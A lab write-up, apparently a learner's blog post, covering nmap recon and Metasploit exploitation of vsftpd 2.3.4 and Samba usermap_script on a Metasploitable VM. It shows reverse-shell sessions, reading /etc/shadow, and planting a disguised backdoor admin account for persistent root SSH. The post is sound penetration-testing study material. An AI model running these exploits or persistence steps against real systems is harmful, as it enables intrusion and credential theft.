
Introduction
Short course I found on Coursera giving me some Metasploit basics. Already covered a lot on THM. Expanded quite a bit on this short course, to be able to present to you the below write up.
Setup
Create a lab with:
- UTM
- Metasploitable VM
- Kali Linux
- See known issues
I’m running on a Mac.

Recon
Find out what we’re working with.
Note: you can login to the Metasploitable box with msfadmin:msfadmin and get the IP address with ip a s.
Basics
Start with an nmap scan.
$ brew install nmap
$ sudo nmap -sC -sV 192.168.64.3
Starting Nmap 7.99 ( https://nmap.org ) at 2026-06-04 13:11 +0200
Nmap scan report for 192.168.64.3
Host is up (0.99s latency).
Not shown: 977 closed tcp ports (conn-refused)

PORT     STATE SERVICE     VERSION

21/tcp   open  ftp         vsftpd 2.3.4
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.64.1
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
|   1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_  2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp   open  telnet      Linux telnetd
<snip>
Some nmap flags to consider:
**Scan types**

  -sS   # SYN scan (stealth, default with root, never completes the TCP handshake)
  -sU   # UDP scan (slow, but DNS/SNMP/TFTP live here)
  -sV   # Service/version detection
  -sC   # Default scripts (NSE) — equivalent to --script=default
  -A    # Aggressive: OS detection + version + scripts + traceroute (noisy)

**Port selection**

  -p-               # All 65535 ports
  -p 80,443         # Specific ports
  --top-ports 1000  # Most common 1000 (default without -p-)

**Timing**

  -T0   # paranoid (serialized, 5 minute wait between probes)
  -T1   # sneaky (as T0, very good for ids evasion)
  -T2   # polite (less resources, a bit in between)
  -T3   # normal (default)
  -T4   # aggressive (good for labs and modern networks)
  -T5   # insane (best speed, unreliable)

**Output**

  -oN output.txt   # Normal output
  -oA output       # All formats (normal, XML, grepable

**Other essentials**

  -v / -vv   # Verbosity — see results as they come in
  -n         # Skip DNS resolution (faster)
  --open     # Only show open ports
Typical, often used command:
sudo nmap -sS -sC -sV -p- -oA <machinename> <target>
One thing worth internalizing: -sS works by sending a SYN and reading the SYN-ACK without completing the handshake. That’s why it’s “stealthy”; older systems and some firewalls won’t log incomplete connections. Understanding why a scan type works tells you when it’ll fail. Also, it only works with root privileges.
Google dorking
Essential skill when there aren’t many search results.
For instance dorking the very first service on the open port list.
At the Google search engine, instead of:
vsftpd 2.3.4 vulnerabilityWe can do:
vsftpd 2.3.4 site:cve.orgOr search in contents of pages:
vsftpd 2.3.4 site:cve.org intext:metasploitA quick dorking cheat sheet here.
CVEDetails is a useful site, but for some reason it can’t be Google dorked anymore.
Metasploit
In Kali and Parrot Metasploit is installed by default. On other Linux flavors or Mac simply install with brew:
$ brew install metasploitFor Mac I already did this short write up.
Quick start
Fire it up:
$ msfconsole
msf > help
msf > exit

$Module categories:
- Exploits. Use a vulnerability to gain access to a target
- Auxiliary. Covers everything non-exploit: scanning, brute-forcing, sniffing
- Post. Runs after access; dumping credentials, pivoting, persistence
- Payloads. The code that executes on the target (your shell or meterpreter session)
- Singles: self-contained, one-stage payloads
- Stagers: small pieces that establish a connection and pull down the rest
- Stages: the actual payload delivered by a stager (like meterpreter itself)
- Encoders. Obfuscate payloads to dodge AV signatures
- NOPs. Padding instructions for memory alignment in exploits
- Evasion. Generates malicious files with built-in AV bypass techniques
- Handler. Catches incoming connections from manually delivered payloads
- Plugins. Extend Metasploit itself at the framework level
First module
We’re still using the data of the above nmap, but this time we’ll save our data.
$ mkdir scans
$ cd scans
$ sudo nmap -sS -sC -sV -oA <report_name> <target_ip>
$ ls -al
$ cat <report_name>.nmap
With Google dorking we’ve discovered vsftpd 2.3.4 is vulnerable. Let’s start Metasploit.
$ msfconsoleTo exploit this, we’ll use a couple of commands in order. The search command find you exploits for this particular piece of software.
msf > search vsftpd 2.3.4You can then start using the module, with the use statement and specifying the index of the search result, or the full path.
msf > use 0 # or 'exploit/unix/ftp/vsftpd_234_backdoor'Your prompt will change to the exploit (for readability I shortened it in the code below), and we’ll need the required options to be set, before we can execute the exploit.
msf exploit > optionsIn this case, we only need to set RHOSTS (remote host or hosts) and LHOST (local host).
msf exploit > set RHOSTS 192.168.64.3  # or setg for global settings
msf exploit > set LHOST 192.168.68.56  # or setg for global settings
msf exploit > options
Run the exploit with either the exploit or the run command.
msf exploit > run
**[*]** Started reverse TCP handler on 192.168.68.56:4444
**[*]** 192.168.64.3:21 - Running automatic check ("set AutoCheck false" to disable)
**[*]** 192.168.64.3:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
**[+]** 192.168.64.3:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
**[+]** 192.168.64.3:21 - Backdoor has been spawned!
**[*]** Meterpreter session 1 opened (192.168.68.56:4444 -> 192.168.64.3:36239) at 2026-06-07 11:29:56 +0200

meterpreter >
Seeing the meterpreter prompt, you know your exploit is successful.
Meterpreter
The name meterpreter is a contraction of “Meta-Interpreter”. Unlike a standard command shell, which simply forwards commands to the target system, meterpreter interprets them locally within the memory of the process.
- Meterpreter runs entirely in memory (RAM) on the target machine
- No executable is written to disk
- It is injected into the memory of the vulnerable process, appearing as part of that process
- Communication back to your machine runs over an encrypted channel
- When the process stops or the machine reboots, meterpreter disappears without leaving traces
- Traditional antivirus software, which mostly scans files on disk, has difficulty detecting it
- Modern EDR (Endpoint Detection & Response) solutions are increasingly able to detect in-memory techniques like this
Exploit vsftpd
Let’s continue with our exploit. From the meterpreter shell.
meterpreter > shell
Process 4920 created.
Channel 1 created.
This will give us a bare (sh) shell which we can use to explore the system. E.g. which groups have sudo access, which users are in these groups?
whoami
cat /etc/sudoers
getent group <sudoers group>
Can we login as root? Can we login with a password? What are the password hashes (that we can crack locally with hashcat/john when needed)? Do we need SSH keys?
cat /etc/sshd/sshd_config
cat /etc/shadow
Depending on your enumeration, you can decide to drop SSH keys in root’s authorized keys, add an existing user to the sudo/admin group, create a new user, crack passwords or not, etc. Auditing being enabled or not is also an important factor to consider. It’s out of scope for this post though.
For our example we’ll add a privileged user, with a not too obvious, backdoor name.
useradd -m -s /bin/bash -G admin daemon-helper
echo 'daemon-helper:123456Seven' | chpasswd
Try it out in a new terminal:
$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa daemon-helper@192.168.64.3The options (-o) are needed in this instance because the Metasploitable box is old af.
$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa daemon-helper@192.168.64.3

The authenticity of host '192.168.64.3 (192.168.64.3)' can't be established.
RSA key fingerprint is: SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '192.168.64.3' (RSA) to the list of known hosts.
daemon-helper@192.168.64.3's password:

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/

daemon-helper@metasploitable:~$ sudo -i
[sudo] password for daemon-helper:

root@metasploitable:~# whoami
root
So now we have permanent root access via SSH.
Exploit smb
Let’s do a fast smb exploit as well.
We’ll be using an alternative to Google dorking, searchsploit, part of exploitdb.
$ brew install exploitdbFrom nmap:
139/tcp  open     netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open     netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
We get the exact version immediately. In older versions though, you’ll need to find it manually:
$ mfsconsole
msf > grep version search smb
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary > options
msf auxiliary > set RHOSTS 192.168.64.3
msf auxiliary > set RPORT 445
msf auxiliary > run
Anyway, when we know the exact version:
$ searchsploit samba 3.0.20-Debian
We’ll focus on the exploit with the (Metasploit) comment. We’ll use another payload that is also compatible with this exploit.
$ mfsconsole
msf > search username map script
msf > use exploit/multi/samba/usermap_script
msf exploit > options
msf exploit > set RHOSTS 192.168.64.3
msf exploit > set RPORT 445
msf exploit > show payloads
msf exploit > set payload payload/cmd/unix/reverse
msf exploit > run
[*] Started reverse TCP double handler on 192.168.68.56:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zefbF47IAW8mErvz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zefbF47IAW8mErvz\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 7 opened (192.168.68.56:4444 -> 192.168.64.3:43108) at 2026-06-08 20:56:07 +0200

whoami
root
id
uid=0(root) gid=0(root)
Boom! You now know how to handle the rest.
Exploits
The exploits compared.
| Aspect | vsftpd backdoor | Samba usermap |
| Bug class | Backdoor (sabotage) | Command injection |
| Payload needed | No (interact only) | Yes, pick cmd/unix/* |
| Connection model | Connect to existing shell | You trigger outbound/bind |
| Stealth | Very loud (known port) | Slightly subtler |
| Reliability | 100%. If vulnerable, it works | 100% if payload binary exists on target |
| TIL | How backdoors work | How input to shell injection works |
| Practical | Rare in real targets; spotted via odd version strings or source review | The bug class you’ll hit constantly in modern web apps, CI/CD, and IoT firmware |
Next
This practical stuff is so much fun, but I really need to check off the Security+ course, notes and exam.
Next 4 weeks will be keeping my head down, study and pass the exam.